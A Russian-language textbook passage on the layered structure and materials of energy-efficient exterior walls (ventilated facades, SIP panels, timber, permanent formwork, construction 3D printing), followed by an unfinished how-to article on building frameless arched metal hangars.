В бескаркасных зданиях все конструкции выполняют ограждающую функцию, отдельные элементы этих конструкций выполняют и несущую функцию.

2.3.1. Структура наружных стен энергоэффективных зданий

Топливно-энергетические ресурсы (ТЭР) являются необходимым условием существования современной цивилизации. Учитывая естественную ограниченность мировых запасов ТЭР при существующих объемах и темпах роста потребления, очевидной является возможность возникновения их дефицита в обозримом будущем. В связи с этим одним из приоритетных направлений в развитии мировой экономики является ограничение темпов роста потребления энергетических ресурсов за счет повышения энергоэффективности объектов в строительстве, промышленности, ЖКХ и на транспорте, внедрения энергосберегающих технологий и материалов.



Законодательное повышение требований к термическому сопротивлению и необходимость создания наружных ограждающих конструкций малой материалоемкости, практическое отсутствие материалов, обладающих одновременно необходимыми механическими и теплотехническими свойствами, привели к тому, что такие конструкции можно выполнить только слоистыми из разных по свойствам материалов. Основная структура таких стен включает слои: лицевой декоративно-защитный, воздушную прослойку, противоветровую мембрану, теплоизоляцию, несущий слой, пароизоляцию, внутренний декоративный слой. Некоторые слои могут обладать комплексными свойствами. На рис. 2.3 представлены некоторые схемы энергосберегающих конструкций наружных стен.

Как строят дома из пенопласта и проволоки

Важным аспектом таких слоистых наружных ограждающих конструкций является место расположения в них теплоизоляционного слоя с наружной или внутренней стороны конструкции. В соответствии с теплофизическим расчетом теплосопротивление таких конструкций не зависит от места расположения теплоизоляции.

Но при эксплуатации зданий со стенами с внутренним расположением теплоизоляции выявилось много недостатков, связанных с нарушением воздухообмена в помещениях, появлением темных пятен, плесени и грибков на внутренних поверхностях наружных стен. Поэтому в настоящее время внутреннее утепление используется лишь при установке приточно-вытяжной механической вентиляции. В качестве утеплителей применяются материалы с низким водопоглощением, например пеноплекс и напыляемый пенополиуретан. Однако применение этих материалов должно быть обоснованным, так как они не обладают в должной мере экологичностью и пожаробезопасностью.

наружная стена с вентилируемым фасадом

Рис. 2.3. Виды наружных стен энергоэффективных зданий: а — однослойная;

- 6 — двухслойные; в — трехслойные; 1 — штукатурка; 2 — ячеистый бетон; 3 — защитный слой; 4 — несущий слой из мелкоштучных изделий; 5 — утеплитель; 6 — фасадная система;

- 7 — ветрозащитная мембрана; 8 — вентилируемый воздушный зазор; 9 — декоративная панель; 10 — кронштейн; 11 — облицовочный кирпич; 12 — гибкие связи; 13 — несущий

слой панели из бетона; 14 — фактурный слой

Наружные ограждающие конструкции с наружным утеплением имеют ряд существенных преимуществ. К ним относятся: высокая теплотехническая однородность, ремонтопригодность, возможность реализации архитектурных решений различной формы; кроме этого, несущие элементы конструкции находятся в более стабильном температурном режиме, что отражается на их долговечности.

Все типы рассматриваемых комбинированных наружных стен относятся к энергосберегающим конструкциям, поскольку могут быть спроектированы из расчетного сопротивления теплопередаче для разных климатических условий эксплуатации (например, для Москвы R = 3,5 м 2 К/Вт, для Ростова-на-Дону R = 2,7 м 2 К/Вт).

2.3.2. Ограждающие конструкции

В разделе представлены наиболее применяемые виды ограждающих конструкций в современном строительстве зданий.

Ограждающие конструкции из мелкоштучных изделий

Трехслойные стены из мелкоштучных изделий, возводившиеся ранее, выполнялись в основном в виде колодцевой кирпичной кладки. Наличие в этой конструкции кирпичных перемычек делает низким ее коэффициент теплотехнической однородности (г 3 и теплопроводность до 0,27 Вт/(м • К), они улучшают теплозащитные качества кладки и исключают «мостики холода».

В современном строительстве все больше применяются так называемые сухие кладочные смеси. Они поставляются в мешках, чаще всего массой до 25 кг, затворяются водой на месте производства работ и перемешиваются с помощью миксера.

Поскольку современные технологии позволяют изготавливать стеновые камни и мелкие стеновые блоки с минимальным отклонением геометрических размеров до 1 мм от номинальных размеров, то можно вести так называемую тонкошовную кладку с использованием кладочных клеев (см. рис. 2.46), приготавливаемых на основе тонкодисперсных сухих смесей с размером частиц заполнителя не выше 1-2 мм. В результате толщина кладочного шва составляет всего 2-6 мм, что приводит к значительной экономии кладочного раствора и улучшению теплозащитных качеств наружных стен.

Из отечественного и зарубежного опыта можно выделить несколько типов трехслойных энергоэффективных наружных стен гражданских зданий из мелкоштучных изделий. Внутренний слой стены может быть выполнен из кирпичей или блоков (бетонных, керамзитобетонных, шлакобетонных, гипсобетонных, газосиликатных и т. д.).

Средний теплоизоляционный слой выполняют из эффективной теплоизоляции, к которой предъявляют требования по устойчивости к деформациям, влагостойкости и токсичности. Данным требованиям отвечают плиты из минеральной и стеклянной ваты, пенополистирола. Для лицевого слоя могут применяться лицевые кирпичи или камни керамические, силикатные, гиперпрессованные бетонные, а также бетонные и керамзитобетонные блоки с последующим оштукатуриванием. Трехслойные стены могут быть выполнены слитно и с воздушным зазором (рис. 2.5).

Рис. 2.5. Трехслойные стены без вентилируемого зазора:

а — со стекловатной теплоизоляцией; б — с пенополистирольной теплоизоляцией

Кроме вышеприведенных трехслойных конструкций стен, выпускаются трехслойные мелкие стеновые блоки «теплоэффект» (рис. 2.6), которые исключают многодельность при возведении стен, снижают трудозатраты возведения наружных стен, обеспечивая одновременно требуемую теплозащиту и облицовку фасада.

Внутренним слои керамзитобетон

Пенополистирол шириной 185 мм

Фактурный слой (может быть матовым, глянцевым, с рваным кантом, «под кирпич», различных оттенков)

Рис. 2.6. Блоки трехслойные «теплоэффект»

При эксплуатации трехслойных стен существует весьма серьезная проблема — это конденсация влаги внутри конструкции, преимущественно в паропроницаемой теплоизоляции. Водяной пар помещений здания, проникающий в результате диффузии в толщу конструкции, в холодный период года приводит к прогрессирующему отсыреванию утеплителя и постепенной существенной потере им своих теплоизолирующих свойств. При этом утеплитель может не высыхать даже в теплое время года, особенно если наружный слой обладает хорошей пароизоляцией, а помещение имеет влажный режим эксплуатации. В этом случае целесообразно устраивать наружные стены с вентилируемым воздушным зазором (рис. 2.7) между лицевым и теплоизоляционным слоями, а с внутренней стороны стены устраивать пароизоляционный слой.

Рис. 2.7. Структура наружной стены с вентилируемым зазором

При устройстве трехслойных кирпичных стен с воздушным зазором сначала возводится внутренняя несущая стена здания из обычного строительного кирпича или блоков. Затем теплоизоляционные плиты насаживаются на проволочные анкеры, предварительно заложенные в кладку несущей стены, и прижимаются к ней пружинными шайбами. Большое распространение получают гибкие базальтопластиковые и стеклопластиковые анкеры с пластиковыми фиксаторами для утеплителя. Гибкие связи связывают между собой внутренний и наружный слои кирпичной кладки и одновременно фиксируют плиту утеплителя с целью обеспечения заданного воздушного зазора. Вентиляционный воздушный зазор способствует высыханию утеплителя, гарантируя стабильность теплозащитных свойств стены.

Трехслойная стена с воздушным зазором является по структуре вентилируемым фасадом, только роль облицовки здесь выполняют не листовые или плитные материалы, а каменная наружная стенка. Для эффективной вентиляции такой стены необходимо оставлять продухи, для этого в нижнем и верхнем поясах стен не заполняют часть вертикальных швов кладки лицевого слоя (см. рис. 2.7).

Специальные требования предъявляются к конструкции наружных стен, у которых в процессе эксплуатации возможна невосстанавливаемая потеря теплоизоляцией своих свойств. В этом случае целесообразно использование ремонтопригодной слоистой конструкции стены для выполнения ремонтно-восстановительных работ, например применение стен с вентилируемым навесным фасадом («сухой» тип фасада). Вентилируемый фасад можно применять как при строительстве новых зданий, так и при реконструкции существующих.

В вентилируемом фасаде (рис. 2.8) отдельные слои конструкции располагаются следующим образом: несущий, или самонесущий, или не несущий слой стены; теплоизоляция, ветрозащитная мембрана (при необходимости); воздушный промежуток; декоративно-защитный экран. Такая схема является оптимальной, так как слои различных материалов располагаются по мере уменьшения показателей их сопротивления теплопередаче, а сопротивление паропроницаемости возрастает снаружи вовнутрь.

Профиль вертикальный основной

Профиль вертикальный промежуточный

Рис. 2.8. Структура наружной стены с навесным вентилируемым фасадом

В вентилируемых фасадах утеплитель защищен от воздействия атмосферной влаги фасадными декоративными плитами, которые за счет отнесения их от теплоизоляционного слоя на некоторое расстояние образуют воздуш ный зазор. Для закрепления декоративно-защитного экрана из съемных плит используют систему крепления из горизонтальных и вертикальных реек и кронштейнов.

В качестве теплоизоляционного слоя используют негорючий плитный утеплитель, который закрепляется к несущему слою с помощью тарельчатых дюбелей. Применяемые для этого стекло- и минеральноволокнистые утеплители имеют срок годности значительно меньший, чем долговечность самого здания. Поэтому в процессе эксплуатации здания их требуется заменять. Это позволяет делать данная конструкция наружных стен, так как является ремонтопригодной.

В вентилируемых фасадных системах создается наиболее стабильный тепловлажностный режим наружных ограждающих стен, так как внешняя атмосферная влага не попадает в теплоизоляционный слой, а водяной пар, проходящий из внутреннего пространства через несущий и теплоизолирующий слои стены, смешивается в зазоре с восходящим потоком наружного воздуха и выбрасывается на улицу. Для того чтобы восходящий поток не проникал в теплоизоляционный волокнистый материал и не снижал теплозащиту, на его внешней поверхности закрепляют ветрозащитную мембрану или делают двухслойную теплоизоляцию, внутренний слой которой устраивают из минераловатной плиты с низкой плотностью, а внешний — из более плотного материала.

Трехслойные стены обладают рядом несомненных достоинств: сравнительно небольшая толщина и, соответственно, вес, высокая тепловая эффективность, огнестойкость. Недостатком являются высокая трудоемкость их возведения и снижение в несколько раз производительности труда каменщиков.

При установке плитного утеплителя могут оставаться щели между отдельными плитами, что при не полном заполнении швов в наружном слое кладки значительно увеличивает продуваемость (инфильтрацию) стены. Для исключения этого явления необходимо применять пазогребневые плиты или укладывать плиты в два слоя со смещением стыков плит слоев.

Облицовочные материалы в конструкции вентилируемого фасада выполняют защитно-декоративную функцию. Они защищают подоблицовочную конструкцию стены здания от повреждений и атмосферных воздействий и в то же время являются внешней оболочкой здания, формируют его эстетический облик. В настоящее время существует большой выбор фасадных панелей для облицовки стен здания. Кроме внешнего вида, они отличаются между собой по материалу, размеру, типу крепления (видимое, невидимое), цене и т. д.

Материалы, применяемые для изготовления панелей, могут быть самыми разными: металлы, композитные материалы, бетоны, фиброцементы, керамический гранит, а также стекла со специальным покрытием, ламинаты высоко го давления и т. д. Перечисленные материалы используются для производства следующих видов облицовочных изделий: крупноразмерных (высотой с этаж) и мелкоразмерных панелей, сайдинга (длинных узких наборных панелей), профилированных (волнистых) листов и кассет (объемных панелей из тонколистовых материалов). Защитно-декоративные изделия могут имитировать традиционные материалы (камень, дерево, кирпич) или, наоборот, подчеркивать современность и необычность за счет применения цвета, фактуры и т. п. Большое разнообразие отделочных материалов для навесных фасадов дает архитектору широкие возможности для решения эстетических задач.

В практике строительства широкое применение нашли также «мокрые» фасадные системы с наружным штукатурным слоем (рис. 2.9), в которых в качестве утеплителей в основном используются плиты пенополистирола и жесткие минерально-волокнистые плиты, которые крепятся к стене с помощью клея и дюбелей, а армирующая стеклосетка закрепляется с помощью клеевого состава с внешней стороны утеплителя. Утеплитель от внешних атмосферных воздействий защищен базовым клеевым слоем, стеклосеткой (армирование) и декоративно-защитным штукатурным слоем.

Экструдированный пенополистирол ТЕПЛЕКС

Армирующая щелочестойкая стеклосетка

для приклеивания экструдированного пенополистирола ТЕПЛЕКС к основе и создания защитного слоя с армирующей стеклосеткой

Декоративная фасадная штукатурка

Стартовый цокольный профиль

Дюбель с тарельчатой головкой

Рис. 2.9. Фасадная система с наружным штукатурным слоем

Достоинствами фасадной системы с наружным штукатурным слоем являются: хорошее решение при реконструкции зданий по обеспечению требований к теплозащите, не требующее выселения жильцов при выполнении ра бот; увеличение шумоизолирующих свойств наружной стены; возможность использования горючей теплоизоляции — пенополистиролов, пенополиуретанов и др., но только после прохождения огневых испытаний фасадной системы и одобрения пожарными надзорными службами; ремонтируется при утрате качеств фасадной системы.

Ограждающие конструкции из сборных изделий

Бетонные панели наружных стен проектируют одно-, двух- и трехслойными. Первые изготавливаются из легких бетонов с пористыми заполнителями. Второй вариант применятся редко. Третий состоит из трех слоев: внутреннего из конструктивного бетона, эффективного утеплителя и наружного декоративно-защитного слоя из бетона.

Связи между наружным и отделочным слоями могут быть жесткими или гибкими. Бетон не менее В25 с армированием. Теплоизоляция — минеральная вата (каменная — базальтовая, диабазная), пенополистирол, пенополиуретан. Улучшение технологических свойств панелей может достигаться за счет воздушного зазора либо устройства вентилируемого фасада. Размер и форма бетонных панелей формируют фасад здания.

Трехслойные ограждающие конструкции отличаются неоднородностью материалов в сечении, сложной геометрией и стыками. По конструктивным причинам для образования связей между слоями необходимо, чтобы более прочные материалы проходили через теплоизоляцию или заходили в нее, нарушая тем самым ее однородность. В этом случае образуются так называемые «мостики холода».

Имеется опыт применения при крупнопанельном домостроении трех слойных стен (рис. 2.10). Для повышения теплотехнической однородности панельных конструкций используют гибкие стальные связи в виде отдельных стержней или их комбинаций, которые связывают наружный декоративно-защитный слой из бетона с внутренним несущим слоем из керам-зитобетона. В качестве теплоизоляционного слоя в таких конструкциях чаще применяется пенополистирол.

СИП (SIP — Structural Insulated Panel) — структурно изолированная панель, которая производится в завод

Рис. 2.10. Структура трехслойных стеновых панелей ских условиях. Дома из них собираются в панельном домостроении (рис. 2.11).

Существует вариант строительства, когда каркасные конструкции обшивают СИП, в результате получается гибридное каркасно-панельное сооружение.

Рис. 2.11. Дом из панелей СИП:

а — структура панели; б — строительство; в — готовый дом

Структура СИП как у сэндвич-панели. Снаружи используют лист ОСП (OSB), пропитанный антипиреном и антисептиком, а внутри — утеплитель (в большинстве случаев из плотного пенополистирола).

• Прочность. Панели крепятся по типу «шип в паз». Для соединения используется брус (толщиной от 80 мм). Вставки из композита. После сборки получается надежная конструкция, способная выдержать ураганный ветер до

- 200 км/ч и землетрясение до 8 баллов. Стены держат вертикальную нагрузку до 10 т, а поперечную — до 2 т на 1 м 2 .

- • Легкость. Средняя масса щитового дома площадью 150-200 м 2 составит менее 15 т. Вес собранного дома не превышает 20 кг/м 2 . Для такой нагрузки можно сделать облегченный фундамент, а значит, его стоимость будет меньше.

- • Скорость строительства. На стройплощадку поступает комплект из пронумерованных, готовых к сборке панелей и рабочий чертеж типа инструкции. Панели, изготовленные в заводских условиях, не имеют воздушных зазоров и не требуют дополнительной паро-, гидро- и ветроизоляции. Бригада из трех работников в состоянии собрать «коробку» коттеджа средней площади за две недели. Строить можно круглогодично.

- • Тепловой комфорт. СИП толщиной 167 мм эквивалентна по теплосопро-тивлению кирпичной кладке толщиной 2,4 м. То есть в 15 раз энергоэффективнее. Установлено, что на отопление дома из СИП затраты в пять раз меньше, чем у кирпичного дома.

- • Качество. В стенах из СИП не бывает увлажнения и усадки утеплителя. Все это снижает вероятность брака, повышает надежность конструкции дома и снижает трудозатраты на возведение дома. Средний срок службы, заявленный европейскими и североамериканскими производителями, — 80 лет. Но это при условии регулярного текущего ремонта.

- • Цена. Дом из СИП дешевле аналогичного из кирпича, пенобетона и некоторых других стройматериалов.

- • Горючесть. Материалы СИП горючи. Однако плиты всех известных мировых производителей имеют эффективную пропитку, замедляющую процесс возгорания. Поджечь их можно только открытым пламенем.

- • Экологичность. Токсические выделения в процессе эксплуатации не превышают требований норм. Однако при пожаре опасность токсического поражения очень высокая.

- • Звукоизоляция. Недостаточная звукоизоляция, которая может быть улучшена, например, за счет использования гипсокартона при внутренней отделке. Кроме того, в частном доме нет прямого примыкания к соседям. Поэтому основная проблема — снижение уличного шума.

- • Грызуны. Панели подвержены (особенно в сельской местности) воздействию мышей, которые поедают утеплитель и устраивают норы.

Пластмасса практически не применяется в качестве несущего остова, за исключением специальных видов конструкций: пневматических, тентовых и других.

Рассмотрим ограждающие конструкции из дерева. Деревянное зодчество имеет широкое распространение благодаря природным достоинствам древесины: теплозащитности, декоративности, особой «здоровой» атмосфере в деревянном доме. Кроме того, древесина — единственный материал, из которого можно строить дома с мыслью об экологии и рациональном устойчивом развитии.

Чтобы построить стену из древесины, нужно использовать материал, который бы отвечал требованиям долговечности, устойчивости к гниению и жукам-древоточцам, низкой теплопроводности, прямизны ствола, минимума сучков и широкому распространению.

Наши предки строили дома преимущественно из сосны, реже использовали ель и пихту. Лиственницу и дуб из-за высокой стойкости к влаге применяли для нижних венцов сруба. А вот липу и осину для срубов раньше практически не использовали. Для строительства хорошо подходят те породы древесины, которые богаты смолой и дубильными веществами — отличными природными антисептиками.

Жуки-древоточцы также не будут трогать такие срубы. Установлено, что лиственница и дуб отличаются особой долговечностью древесины и устойчивостью к процессам гниения. Далее по рангу стоит ясень, потом сосна, пихта и наконец ель. Срок эксплуатации древесины зависит от ее вида, условий хранения, внешних факторов.

Важным параметром древесины является теплопроводность, которая зависит от ее плотности. Менее плотная (более рыхлая) древесина лучше сохраняет тепло. Поэтому сруб из дуба либо лиственницы будет менее теплым. Кроме того, за дуб или лиственницу придется больше всего заплатить.

Сосна находится в средней ценовой категории, а также в середине по распространенности и доступности в природе, теплопроводности и долговечности. Именно по этой причине она так популярна.

У сосны есть еще одно хорошее качество — присущий лишь ей аромат, который распространяют находящиеся в смоле эфирные масла и фитонциды. Ароматы стимулируют деятельность головного мозга и сердечно-сосудистой системы, а фитонциды уничтожают разные вредные микроорганизмы. Поэтому воздух в сосновом срубе всегда будет чистым и легким для дыхания, а сон будет здоровым и глубоким.

Способов возведения стен несколько. Одним из распространенных является «укладка в чашу» (рис. 2.12). При такой технологии в стволах прорезаются пазы. Вырезанной чашей бревно следует положить на уже установленную колоду. Плотность прилегания зависти от точности вырезанной чаши. Обязательно нужно положить межвенцовый утеплитель. Обычно для этого при меняется джутовая лента.

При монтаже сруба в бревнах делают отверстия. Расстояние между ними должно быть от 1 до 1,5 м. Они нужны для установки нагелей, с помощью которых бревна сцепляются между собой.

Рис. 2.12. Сруб из оцилиндрованных бревен

Другим древесным материалом, из которого возводят дома, является клееный брус (рис. 2.13). Такие дома пользуются высоким спросом, отличаются требуемой теплоэффективностью, отсутствием значительной усадки, быстротой возведения, удобством эксплуатации, надежностью и долговечностью. Кроме того, дома из клееного бруса сохраняют все природные достоинства древесины. Стены из хвойного клееного бруса «дышат»: насыщают фитонцидами и очищают воздух, сохраняются комфортные для человека температура и влажность воздуха.

Рис. 2.13. Конструкции дома из клееного деревянного бруса

Заготовку леса для брусовых стен желательно делать зимой, так как древесина становится более плотной из-за прекращения в этот период сокодвижения. Для бруса подбирается лес хвойных пород с прямыми стволами и одного диаметра. Для наружных стен подходит брус сечением 180 х 180 мм или 150 х 150 мм, а для внутреннего использования берется брус сечением 100 х 180 мм или 100 х 150 мм. Размеры сечения зависят от климатических условий, в которых вы собираетесь эксплуатировать дом.

Межвенцовый утеплитель обеспечивает плотное примыкание брусьев и предотвращает продувание, а значит, сохраняет тепло. Лучшие уплотнители изготавливают из натуральных волокон: они способны сохранить тот уникальный микроклимат, которым славятся деревянные дома.

Древесина обладает высокими конструктивными качествами, однако горючесть и недостаточная биостойкость сдерживали строительство из нее многоэтажных жилых зданий. Несмотря на недостатки древесины, в Стокгольме решили построить цельнодеревянный восьмиэтажный дом (рис. 2.14), спроектированный известным архитектором Гертом Вингордом (Gert Wingardh).

Рис. 2.14. Цельнодеревянный восьмиэтажный дом

Ограждающие монолитные конструкции

Достаточно давно известны технологии устройства стен из облегченной кирпичной кладки, например колодцевой кладки, с последующим заполнением внутренней части стены легким материалом, играющим роль утеплителя (шлак, керамзитовый гравий, пенополистирольные гранулы и т. п.). В настоящее время пустота в кирпичной кладке часто заполняется пенобетоном плотностью 300-400 кг/м 3 , приготовленным непосредственно на строительной площадке (рис. 2.15).

Рис. 2.15. Облегченная кирпичная кладка с заливным монолитным утеплителем

Большое распространение получает технология устройства ограждающих конструкций в каркасных зданиях из монолитного пенобетона, предусматривающая устройство наружной части стены из керамического или силикатного кирпича, выполнение внутренней части стены из гипсокартона, закрепляемого на каркасе из легких металлических элементов и выступающего в качестве несъемной опалубки, с последующим заполнением полости пенобетоном.

Несколько особняком стоит еще один способ современного возведения стеновых конструкций — технология с применением несъемных опалубок, которая представляет собой некий гибрид двух технологий: монолитного домостроения и возведения стен из пустотных блоков или из крупноразмерных панелей. Блоки или панели в данной технологии выполняют функции опалубки, но в отличие от сборно-разборной они не демонтируются после достижения бетоном необходимой прочности, а становятся частью стены. Специфика рассматриваемых систем заключается в том, что сами элементы несъемной опалубки не являются несущими элементами конструкции. В процессе строительства сооружения путем установки арматуры и заливки бетоном создается жесткий железобетонный каркас, удовлетворяющий требованиям по прочности и устойчивости (рис. 2.16).

Наиболее широко известны в настоящее время несъемные опалубки, выполненные из пенополистирола. Но в то же время существуют и другие перспективные материалы для данной технологии. Например, бетонные пустотные блоки, щепоцементные плиты или ЦСП (рис. 2.17).

Рис. 2.16. Возведение монолитных конструкций здания с использованием несъемной опалубки из пенополистирола

Основная область их применения — это жилые дома, небольшие промышленные и хозяйственные постройки. В большинстве систем существуют ограничения по высоте применения — пять этажей.

Основное преимущество несъемных опалубок состоит в небольшом весе изделий, несложной технологии и возможности вести строительство без применения тяжелой грузоподъемной техники. Именно благодаря этому владельцы коттеджей часто отдают предпочтение этому способу строительства.

Элементы опалубок могут быть либо в виде блоков, либо в виде панелей. Монтаж блоков ведется по принципу кирпичной кладки со смещением, что позволяет обеспечить требуемую жесткость стены. Благодаря системе замков, расположенных на кромках блоков, осуществляется их надежное соединение. Внутреннее пространство между пластинами заполняется бетоном, который после затвердевания образует монолитную стену. В качестве армирующих элементов в бетоне используются вертикальные и горизонтальные стержни из арматуры.

Рис. 2.17. Возведение монолитных конструкций здания с использованием несъемной опалубки из щепоцемента

Несъемная опалубка из пенополистирола обладает тем преимуществом, что появляется возможность возведения многослойной ограждающей конструкции с необходимым сопротивлением теплопередаче за один технологический цикл, т. е. стена получается сразу «теплой» и не требует дальнейшего утепления. Такая стена обладает и хорошей звукоизоляцией. Получаемая ограждающая конструкция представляет собой «сэндвич»: железобетон, с двух сторон покрытый слоями теплоизоляции.

Пенополистирол, используемый в данной конструкции, является горючим материалом, поэтому особое внимание уделяется защитно-декоративным покрытиям с внутренней и наружной стороны стены. Кроме того, в связи с тем, что внутренним слоем ограждающей конструкции является пенополистирол, возникают трудности с креплением на стену полок, шкафчиков и т. п.

Широкое распространение начинают получать бескаркасные быстровоз-водимые малоэтажные здания с использованием панелей «Русская стена», состоящих из вспененного пенополистирола с проволочным пространственным армокаркасом. После установки и закрепления панелей, выполнения работ по прокладке электрической проводки производят нанесение на армо-каркас панелей раствора или мелкозернистого бетона методом торкретирования толщиной 40-50 мм (рис. 2.18). В результате получают ограждающие конструкции из монолитного бетона с внутренним слоем из эффективного утеплителя.

ЗИ-технология устройства ограждающих конструкций

Технология формообразования объектов с помощью ЗЭ-принтера с фантастической быстротой прочно вошла в машиностроение и медицину, в пищевую промышленность, а также в такую материалоемкую отрасль, как строительство.

Первым предложил и сконструировал строительный ЗЭ-принтер, позволяющий «печатать» небольшие строительные конструкции и дома до двух этажей профессор Берок Хошневис из Университета Южной Калифорнии в 2012 г. Этот принтер представляет собой огромный манипулятор (робот) с закрепленным на стреле или на манипуляторе экстрактором (сопло с экструдером), через который выдавливается вязкая бетонная смесь и равномерными слоями укладывается по контуру стен сооружения. Управление укладкой бетонной смеси по контуру осуществляется с помощью компьютера по заданной программе. Эта технология так и была названа — «контурное строительство» (Contour Crafting).

Рис. 2.18. Возведение ограждающих конструкций из монолитного бетона с внутренним слоем из эффективного утеплителя по технологии «Русская стена»

Строительство домов с применением ЗЭ-печати находится на начальном этапе своего развития. Известны три способа формирования самотвердею-щего слоя:

- 1. Послойное экструдирование вязкой рабочей смеси бетона с добавками подобно выдавливанию зубной пасты из тюбика.

- 2. Метод спекания (селективное спекание), при котором в рабочей зоне ЗЭ-машины происходит расплавление рабочей смеси, в качестве которой может быть использован обычный песок, а разогрев смеси осуществляется с помощью сконцентрированного лазерного или солнечного луча.

- 3. Метод напыления (стереолитография), при котором из рабочего сопла выходит струя песка, которая тут же смешивается с клеящим составом.

Идеи методов спекания и напыления перспективны, так как используется солнечная энергия и широко распространенный песок. Из перечисленных способов формирования объема строителей привлекает в первую очередь метод послойного экструдирования.

Схема конструкции ЗЭ-принтера, получившая применение в строительстве, представлена на рис. 2.19я. Для возведения строительного объекта принтер располагают в центре строительной площадки.

Несущая конструкция принтера выполнена в виде портала, который перемещается по специальным рельсам вдоль возводимого объекта, а головка-экструдер способна перемещаться как в поперечном направлении по перекладине, так и в вертикальном направлении. Высота строительного принтера обычно превышает высоту строящегося здания. Например, аппарат шириной около 10 м и длиной 15 м возводит коробку здания высотой в 6 м за несколько часов.

Строительный ЗЭ-принтер имеет сопло или экструдер, из которого выдавливается на поверхность быстротвердеющая рабочая смесь (рис. 2.196). Подаваемая бетонная смесь слой за слоем формирует заданную конструкцию. Материал, используемый в данной технологии строительства, должен обладать быстрым набором прочности, чтобы каждые уложенные слои могли нести нагрузку от вышележащих слоев.

При этом опалубки не требуется. Такая строительная машина для объемной печати обладает самодостаточностью, способна при подключении электроэнергии и обеспечении рабочей смесью буквально на голом месте создать готовое здание.

Современные ЗЭ-принтеры позволяют «печатать» стены различными по составу мелкозернистыми бетонами, модифицированными добавками, в том числе составами на основе высокопрочного цемента, а также использовать смеси с минеральными добавками и фиброволокном. Обычно в базовую комплектацию принтеров входит три печатающие головки-экструдера, рассчитанные на печать разными составами.

Сегодня строительные ЗЭ-принтеры отличаются своими возможностями. Некоторые способны печатать только малые архитектурные формы (рис. 2.19г) или фрагменты (рис. 2.196) в горизонтальном положении, которые после набора прочности поднимают и устанавливают в проектное положение. Есть принтеры, которые могут печатать целый дом непрерывным способом.

В ближайшее время, возможно, появятся и комбинированные машины, которые смогут делать и то и другое. Уже имеются проекты, позволяющие печатать дома вместе с проводкой и сантехникой. Созданы смеси, которые используют для печати межкомнатных перегородок и для внутренней отделки помещений.

Рис. 2.19. Применение строительного ЗЭ-принтера: а — схема принтера;

6 — послойная укладка; в — возведение зданий; г — малые архитектурные формы; д — конструкция, готовая к сборке

Над совершенствованием ЗЭ-принтеров и технологий строительства с их использованием активно работают в России и других странах мира. Существенные практические результаты получены в Китае.

Сегодня, несмотря на наличие современной техники, большинство строительных работ производится вручную каменщиками, штукатурами и другими специалистами. По этой причине возведение из мелкоштучных элементов двухэтажного дома площадью 3000 м 2 занимает более шести месяцев. Специалисты утверждают, что с помощью ЗЭ-принтеров уже в ближайшем будущем можно будет возводить бетонные здания практически без помощи людей. Одной из самой перспективных областей для новой технологии профессор Хошневис считает строительство на Луне и Марсе, так как, в отличие от обычных строителей, для работы строительного принтера не нужен кислород и он способен работать в самых экстремальных условиях — в вакууме или (и) при высоких температурах.

Источник: studref.com

Как сделать бескаркасный ангар — 5 этапов строительства легких арочных сооружений

Строительство такого ангара обойдется намного дешевле самого простого гаража.

Хотите быстро и недорого построить гараж или подсобное помещение на своем участке? Я расскажу, как изготовить легкий бескаркасный ангар своими руками с использованием минимального количества строительных материалов. Также вы узнаете обо всех положительных и отрицательных качествах арочных ангаров.

Принцип изготовления бескаркасных ангаров

Бескаркасный арочный ангар — это легкое быстровозводимое крытое сооружение, которое строится от отдельных пролетов полукруглой формы в виде арки. Стены и потолок ангара выполнены в виде единой самонесущей конструкции из гофрированного металлического профиля.

Технология строительства бескаркасных ангаров выглядит следующим образом:

- Обустройство фундамента. На выбранном участке земли производятся планировочные работы, а затем заливается мелко заглубленный ленточный фундамент. К армирующему каркасу фундамента крепятся закладные конструкции для монтажа арочных пролетов;

- Изготовление пролетов. Каждый элемент арочного пролета изготавливается по отдельности из рулонной оцинкованной стали прямо на строительной площадке. Затем они на земле скрепляются в цельные модули по 3-4 шт. Для этих работ применяется несколько видов специальных станков;

- Установка арочных пролетов. Собранные модули по одному устанавливаются на фундамент, и крепятся к закладным конструкциям при помощи болтов. После этого они соединяются между собой по всей длине профиля при помощи фальцепрокатной машины;

- Монтаж торцевых стенок. Задняя стенка обычно зашивается всплошную прямым оцинкованным профилем. В проеме передней стенки устанавливается несущий каркас для ворот. Боковые стороны передней стенки также зашиваются профилем, а на вертикальные стойки каркаса навешиваются створки ворот;

- Герметизация и утепление. Стыки арочных пролетов и фундамента в нижней части обрабатываются битумной гидроизоляцией и заливаются бетонным раствором. При необходимости готовый ангар утепляется одним из описанных ниже способов.

Несущий каркас ворот монтируется на собственный фундамент, и никак не крепится к арочному своду ангара.

Наряду с описанной технологией изготовления существуют разборные модели ангаров. В них все арочные секции состоят из нескольких сборных элементов. Они собираются на месте, а затем стыкуются между собой при помощи болтового соединения

Особенности применения

Чаще всего в ангарах оборудуют производственные или складские помещения, крытые рынки и автостоянки, а также культурно-массовые или спортивные сооружения (стадион, каток, теннисные корты и пр.).

В частном хозяйстве легкому металлическому ангару также можно найти применение:

- Гараж — наиболее распространенный вариант. Причем его можно использовать не только для легкового автомобиля, но и для грузовика или крупной сельскохозяйственной техники;

- Коммерческое помещение. Для тех, кто занимается предпринимательской деятельностью, в ангаре можно организовать собственное производство. Это позволит разместить его ближе к дому, и сэкономить на аренде производственных площадей;

- Мансардные этажи. Бескаркасная арочная технология позволяет за короткое время надстроить утепленный мансардный этаж над любым домом с плоской кровлей. Такая конструкция имеет небольшой вес, поэтому не оказывает существенной нагрузки на само здание;

- Свиноферма или амбар. Частные фермеры могут приспособить его в качестве курятника, коровника или свинарника, а так же в качестве сезонного хранилища для урожая зерна, овощей или фруктов;

- Отдых и досуг. В регионах с холодным климатом и продолжительной снежной зимой, внутри утепленного ангара можно оборудовать детскую или спортивную площадку или даже крытый бассейн.

Бескаркасная технология строительства имеет практически неограниченную сферу применения.

Если сравнивать каркасные ангары и бескаркасные арочные сооружения, то последние имеют больше положительных качеств в плане строительства и дальнейшей эксплуатации:

Преимущества:

- Высокая прочность. За счет ребристого профиля арочных пролетов, такие конструкции обладают высокой жесткостью и хорошей самонесущей способностью, поэтому им не требуется дополнительный каркас. При кажущейся легкости они имеют следующие технические характеристики:

- Максимальная ширина пролета — 30 м;

- Максимальная длина ангара — не ограничена;

- Максимально допустимая скорость ветра — 200 км/ч;

- Максимальная снеговая нагрузка — 450 кг/м 2;

- Диапазон эксплуатационных температур — от -50 °C до +50 °C.

